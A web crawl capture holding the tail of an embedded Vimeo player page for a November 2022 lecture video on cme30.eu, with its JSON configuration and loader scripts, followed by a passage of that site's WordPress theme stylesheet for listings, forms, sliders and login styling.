0j6HhoENTZIfABl4AlSsPhGXcgxgq3g\u0026qsr=1\u0026r=dXM%3D\u0026rh=3h82VB"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768735952-0xda2e229d7e6f7605d9eb0d8e21a64949adde778f/3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf/psid=a1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~9nA6M3pgKwyZ0j6HhoENTZIfABl4AlSsPhGXcgxgq3g\u0026qsr=1\u0026r=dXM%3D\u0026rh=3h82VB","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768735952-0xda2e229d7e6f7605d9eb0d8e21a64949adde778f/3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf/psid=a1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~9nA6M3pgKwyZ0j6HhoENTZIfABl4AlSsPhGXcgxgq3g\u0026qsr=1\u0026r=dXM%3D\u0026rh=3h82VB"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"11752b09-cdde-4701-9cd9-943bb0003832","fps":25,"quality":"720p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"9053a2bf-b381-4230-9356-bb9d0c4783b5","fps":25,"quality":"1080p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"e4284cd1-4b98-410e-8788-e880dcdb98f0","fps":25,"quality":"360p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"7b3fe4f7-e7b5-41e3-9ef1-4e54d48c7262","fps":25,"quality":"540p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"c7a10b8a-65c9-40d5-8cdc-dbe437c9e827","fps":25,"quality":"240p"}],"streams_avc":[{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"c7a10b8a-65c9-40d5-8cdc-dbe437c9e827","fps":25,"quality":"240p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"11752b09-cdde-4701-9cd9-943bb0003832","fps":25,"quality":"720p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"9053a2bf-b381-4230-9356-bb9d0c4783b5","fps":25,"quality":"1080p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"e4284cd1-4b98-410e-8788-e880dcdb98f0","fps":25,"quality":"360p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"7b3fe4f7-e7b5-41e3-9ef1-4e54d48c7262","fps":25,"quality":"540p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1768735952~acl=%2F3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf%2Fpsid%3Da1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743%2F%2A~hmac=909f37a7d41a85dc8a513c6044f2c61e5498676354c09dd9ee8dd0d270e6c125/3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf/psid=a1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743/v2/playlist/av/primary/sub/54472431-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~c_B6raT8IFYbUMUf8grA5qKmQzdfZHxvx8t_V7lvMQQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=3h82VB\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768735952~acl=%2F3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf%2Fpsid%3Da1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743%2F%2A~hmac=909f37a7d41a85dc8a513c6044f2c61e5498676354c09dd9ee8dd0d270e6c125/3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf/psid=a1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743/v2/playlist/av/primary/sub/54472431-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~c_B6raT8IFYbUMUf8grA5qKmQzdfZHxvx8t_V7lvMQQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=3h82VB\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1768735952~acl=%2F3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf%2Fpsid%3Da1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743%2F%2A~hmac=909f37a7d41a85dc8a513c6044f2c61e5498676354c09dd9ee8dd0d270e6c125/3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf/psid=a1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743/v2/playlist/av/primary/sub/54472431-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~c_B6raT8IFYbUMUf8grA5qKmQzdfZHxvx8t_V7lvMQQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=3h82VB\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768735952~acl=%2F3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf%2Fpsid%3Da1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743%2F%2A~hmac=909f37a7d41a85dc8a513c6044f2c61e5498676354c09dd9ee8dd0d270e6c125/3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf/psid=a1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743/v2/playlist/av/primary/sub/54472431-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~c_B6raT8IFYbUMUf8grA5qKmQzdfZHxvx8t_V7lvMQQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=3h82VB\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768735952-0xda2e229d7e6f7605d9eb0d8e21a64949adde778f/3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf/psid=a1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743/v2/playlist/av/primary/sub/54472431-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~c_B6raT8IFYbUMUf8grA5qKmQzdfZHxvx8t_V7lvMQQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=3h82VB\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1768735952-0xda2e229d7e6f7605d9eb0d8e21a64949adde778f/3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf/psid=a1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743/v2/playlist/av/primary/sub/54472431-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~c_B6raT8IFYbUMUf8grA5qKmQzdfZHxvx8t_V7lvMQQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=3h82VB\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768735952-0xda2e229d7e6f7605d9eb0d8e21a64949adde778f/3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf/psid=a1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743/v2/playlist/av/primary/sub/54472431-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~c_B6raT8IFYbUMUf8grA5qKmQzdfZHxvx8t_V7lvMQQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=3h82VB\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["c7a10b8a-65c9-40d5-8cdc-dbe437c9e827","11752b09-cdde-4701-9cd9-943bb0003832","9053a2bf-b381-4230-9356-bb9d0c4783b5","e4284cd1-4b98-410e-8788-e880dcdb98f0","7b3fe4f7-e7b5-41e3-9ef1-4e54d48c7262"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://cme30.eu/course/mh-3/","cookie_domain":".vimeo.com","signature":"0dc2911888adbbefaec642dfd02f7846","timestamp":1768730244,"expires":5708,"text_tracks":[{"id":54472431,"lang":"en-x-autogen","url":"https://captions.vimeo.com/captions/54472431.vtt?expires=1768735952\u0026sig=486e03c38714ac7cab6900180e02179b878348b4","kind":"captions","label":"English (auto-generated)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/1d710521-9bf2-41fc-b055-ab978bb3f435.0.jpeg?ClientID=sulu\u0026Expires=1768733844\u0026Signature=583326aef571d225d13f987f1e5f1d0b2f3859ec","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"47f3964850f01b21187fa98491075454e8e726a61768730244","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.222.151.3"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"687127010.1768730244","ai_widget_signature":"93d3de44284fc0efce40adb1b8b1ddf4b1a063dfd2e72e2e4bffb551b165b858_1768733844","config_refresh_url":"https://player.vimeo.com/video/770921098/config/request?atid=687127010.1768730244\u0026expires=5708\u0026referrer=https%3A%2F%2Fcme30.eu%2Fcourse%2Fmh-3%2F\u0026session=47f3964850f01b21187fa98491075454e8e726a61768730244\u0026signature=0dc2911888adbbefaec642dfd02f7846\u0026time=1768730244\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":770921098,"title":"Mark_Abela_Nov2022_V1","width":1920,"height":1080,"duration":1427,"url":"https://vimeo.com/770921098","share_url":"https://vimeo.com/770921098","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/770921098?h=f9d0f6e0fc\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1565297104-f4f0eedeeab9c9408063a7dfc038444f3baa6d36b62f905dc547a0e74cd340bd-d","owner":{"id":9719446,"name":"CME30.EU","img":"https://i.vimeocdn.com/portrait/34797556_60x60?sig=fd03440912ce07319e43b935f051943404d3ebf4e4b3fd77accefa81691c792d\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/34797556_60x60?sig=fd03440912ce07319e43b935f051943404d3ebf4e4b3fd77accefa81691c792d\u0026v=1\u0026region=us","url":"https://vimeo.com/jesmondfriggieri","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":490638083,"file_id":3496822926,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNDdmMzk2NDg1MGYwMWIyMTE4N2ZhOTg0OTEwNzU0NTRlOGU3MjZhNjE3Njg3MzAyNDQiLCJleHAiOjE3Njg3MzU5NTIsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.1cMQHpheaameZuOOU6ndO1x8u8zrE0_NnsVwjXa2W84"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"0","api":null,"app_id":"58479","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":1,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":1,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/770921098?h=f9d0f6e0fc","thumbnailUrl":"https://i.vimeocdn.com/video/1565297104-f4f0eedeeab9c9408063a7dfc038444f3baa6d36b62f905dc547a0e74cd340bd-d?f=webp","name":"Mark_Abela_Nov2022_V1","description":"This is \"Mark_Abela_Nov2022_V1\" by \"CME30.EU\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT1427S","uploadDate":"2022-11-14T17:12:10-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61
body_size: 3281
content:
   /*
Shortcodes CSS
*/

/* General */
.primary-desktop {
    min-height: 100px;
}

/* Featured Video Listing */
.featured-videos-listing .featured-image {
    padding-top: 66.66%;
    background-size: cover;
    background-position: center;
    position: relative;
}
.featured-videos-listing .featured-image button {
    font-size: 35px;
    line-height: 1;
    padding: 16px;
    width: 70px;
    border-radius: 50%;
    border: 0;208
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    background-color: #009AC2;
    color: #FFFFFF;
}
.featured-videos-listing .featured-image:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .4);
}

/* [categories] */
.categories-listing ul {
    list-style: none;
    padding: 0;
}
.categories-listing li {
    float: left;
    width: 33.33%;
    padding: 15px;
    margin-bottom: 15px;
}
.categories-listing li.clear {
	float: none;
	width: 0 !important;
	padding: 0;
	clear: both;
}
.categories-listing .category-image{
    width: 100%;
    max-width: 130px;
    height: 100px;
    display: flex;
    text-align: center;
    align-items: center;
    text-align: center;
    margin: 0 auto;
}
.categories-listing .category-image img {
    height: auto;
    max-width: 100%;
    display: table;
    margin: 0 auto;
}
/*.categories-listing .wrapper {
	border-right: 1px solid #CCC;
}*/
.categories-listing a {
	color: #8D8D8D;
}
.categories-listing a:hover {
	color: #009AC2;
}
.details p {
    margin-bottom: 0;
    line-height: 1;
}
.details p:first-child {
	margin-bottom: 5px;
}

/* [custom-shortcode-notice] */
.custom-header-notice {
	font-size: 13px;
    font-weight: 600;
    padding: 5px 0;
    border-bottom: 2px solid rgba(0,0,0,0.08);
}

/* [master-classes-listing] */
.masterclass-carousel {
	padding: 0 25px;
}
.masterclass-carousel.owl-carousel .owl-nav {
	position: initial;
}
.masterclass-carousel.owl-carousel .owl-nav button {
    line-height: 1;
    transform: translateY(0%);
    margin-top: -25px;
}
.masterclass-carousel .item h4{
	font-size: 14px;
	padding: 5px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom:0;
}

/* action = restrict_article_content*/
.restricted .preview{
    overflow: hidden;
    position: relative;
}
.restricted .preview:after{
    content: '';
    height: 100px;
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
     background-color: rgba(255, 255, 255, .5); 
    background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0.008) 80%);
}

/* [custom-button] */
.sh-button.style-1, #sidebar .sh-button.style-1{
    background-color: #009ac2;
    color: #FFF;
    text-transform: uppercase;
    border-radius: 50px;
}
#sidebar .sh-button.style-1, #sidebar .sh-button.style-1:hover {
    color: #FFF !important;
}

/* [custom-notice] */
.custom-notice {
    background-color: #009AC2;
    color: #FFFFFF;
}
.custom-notice a {
    font-size: 14px;
    border: 2px solid #FFFFFF;
    border-radius: 50px;
    padding: 7px 20px;
    min-width: 100px;
    text-align: center;
    color: #FFFFFF;
}

/* [signup-ad] */
.signup-ad{
    /*min-height: 300px;*/
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-top: 20px;
}
.signup-ad .content, .signup-ad .content h4{
    color: #FFF;
    
}
.signup-ad .content {
    padding: 30px 0px;
}

/* [post-listing] */
.post-listing .post-wrapper{
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.post-listing.style-1 .first-post .post-wrapper {
    overflow: hidden;
    padding-left: 15px;
    padding-right: 15px;
}

/*.post-listing.style-1 .first-post .featured-image {
    padding-top: 45%;
    width: 60%;
    float: left;
}
.post-listing.style-1 .first-post .post-details {
    width: 40%;
    float: right;
}
.post-listing.style-1 .first-post .post-meta {
    display: none !important;
}*/
.post-listing.style-1 .first-post .excerpt {
    margin-top: 20px;
}
.post-listing.style-1 .first-post .post-details {
    padding: 0;
}
.post-listing.style-1 .post-columns h4, .post-listing.style-2 .post-columns h4, .post-listing.style-3 .post-columns p{
    font-size: 14px;
    /* white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; */
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.post-listing.style-2 .first-post .featured-image, 
.post-listing .featured-image{
    padding-top: 66.66%;
    background-size: cover;
    background-position: center;
    background-color: #019192;
}
body.home .post-listing.style-2 .first-post .featured-image, 
.post-listing .featured-image{
    background-size: contain !important;
    background-repeat: no-repeat;
    background-color: #fff
}
.post-listing.style-2 .first-post .post-details {
    padding: 30px 50px;
}
.post-listing .post-details a:hover h4.title {
    color: #019192;
}
.post-listing.style-2 .first-post .post-details h4.title,
.post-listing.two-post-widget .post-details h4.title {
    font-size: 20px;
    margin-bottom: 20px !important;
}
.post-listing.style-1 .post-details, .post-listing.style-2 .post-details, .post-listing.style-3 .post-details {
    padding: 10px 15px;
    min-height: 62px;
}
.post-listing.two-post-widget .post-details{
    padding: 30px 35px;
}

.post-listing.style-4 .fw-row.post-columns {
    display: flex;
}
.post-listing.style-4 .post-wrapper {
    height: 100%;
    padding: 10px;
}

/* Gravity Forms */
div.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){
    padding: 0 20px;
    line-height: 48px !important;
}
div.gform_wrapper div.validation_error {
    background-color: #f5c3c3;
    color: #e64f4f;
    border: 0;
}
div.gform_wrapper li.gfield.gfield_error {
    background-color: transparent;
    border: 0;
    padding-top: 0;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label {
    margin-top: 0;
}
.gform_wrapper li.gfield.gfield_error .SumoSelect .SelectBox {
    border-color: #790000 !important;
}
.gform_wrapper .top_label .gfield_label span {
    font-size: 0;
}
.gform_wrapper .top_label .gfield_label span {
    font-size: 0;
}
.gform_wrapper .top_label .consent .gfield_label {
    display: none !important;
}
.gform_wrapper .top_label .gfield_label span:after {
    font-family: 'simple-line-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    content: "\e080";
    font-size: 14px;
    padding-left: 5px;
    color: #47C9E5 !important;
}
.footer-center .gform_footer {
    text-align: center;
}
.gform_confirmation_message {
    background-color: #dff4e5;
    color: #36bd5f;
    padding: 20px 25px;
    text-align: center;
    margin: 50px 0;
}
.gform_confirmation_message h3{
    margin-bottom: -10px;
    color: #36bd5f;
}

/* ACTION - action_custom_login_form_footer */
p.woocommerce-LostPassword.lost_password, .woocommerce h2 {
    display: none !important;
}
h2.woocommerce-loop-product__title{
 	display: block !important;
}
.woocommerce form.woocommerce-form-login {
    max-width: 450px;
    margin: 0 auto;
}
.woocommerce-form-login ul {
    font-weight: 700;
    display: block; /*Customization login 20210220*/
}

/*Customization login 20210220*/
.woocommerce-form-login li {
    display: inline-block;
    padding-right: 10px;
    padding-left: 10px;
}


.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
    line-height: 50px !important;
    width: 100%;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
    display: block;
    max-width: 150px;
    margin: 0 auto 15px;
}
div.wc-social-login{
    margin-top: 35px;
}
.wc-social-login a.button-social-login {
    padding-right: 40px;
    padding-left: 40px;
    border-radius: 75px;
}

/* [events-widget] */
.event-block {
    padding-left: 60px;
    position: relative;
}
.event-block .image{
    width: 50px;
    height: 50px;
    background-color: #CCCCCC;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
}
.event-block h6 {
    margin-bottom: 5px;
}

/* [eu-fund-banner] */
.eu-fund-banner {
    padding: 0 125px;
    position: relative;
    text-align: center;
    max-width: 850px;
    min-height: 70px;
    display: inline-block;
}
.eu-fund-banner img {
    position: absolute;
    top: 0;
    max-width: 105px;
}
.eu-fund-banner .malta-flag {
    left: 0;
}
.eu-fund-banner .eu-flag{
    right: 0;
}
.eu-fund-banner p{
    font-size: 13px;
    line-height: 1.3em;
    padding-top: 10px;
}
a.eu-fund-banner-link:hover {
    color: inherit !important;
}

/* [slider] [slide] */
.slick-slider.slider {
    /*padding: 0 30px;*/
}
.slick-prev, .slick-next{
    font-size: 0;
    border: 0;
    background: 0;
    line-height: 1;
    transform: translateY(-50%);
}
.slick-next:before, .slick-prev:before{
    font-size: 25px;
}
.slick-next {
    right: -20px;
}
.slick-next:before {
    content: '>';
}
.slick-prev {
    left: -20px;
}
.slick-prev:before {
    content: '<';
}
.slick-block.style-1, .slick-block.style-2 {
    padding: 10px 15px;
}
.slick-block.style-1 .image-wrapper, .slick-block.style-2 .post-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.slick-block.style-1 .image-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    width: 100%;
    height: 100%;
    min-height: 200px;
}
.slick-block.style-1 img {
    min-width: 1px;
    max-width: 100%;
    display: table;
    margin: 0px auto;
}
.slick-block.style-2 .post-details {
    padding: 10px 15px;
    min-height: 60px;
}
.slick-block.style-2 .post-details a{
    font-size: 14px;
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    font-family: "Poppins";
    color: #505050;
    display: block;
}

/*========== UTILITIES ==========*/
.div-bg-image {
	padding-top: 66.66%;
}
.bg-image {
	background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}
.menu {
    list-style: none;
    padding-left: 0;
}
.menu.inline li {
    display: inline-block;
    vertical-align: top;
    padding: 0 10px;
}
.relative {
    position: relative;
}
.max-width-500 {
    max-width: 500px;
}
.nopadding {
    padding: 0;
}
.widget-no-content {
    margin-bottom: -45px;
}
/* Riboon slider */
.div-bg-image.ribbon-slider-image {
    padding: 0;
    min-height: 0;
    text-align: center;
}
.owl-carousel .owl-item .ribbon-slider-image img{
    width: auto;
    margin: 0 auto;
}
.item.ribbon-category-item{
    text-align: center;
}
.event-image-container {
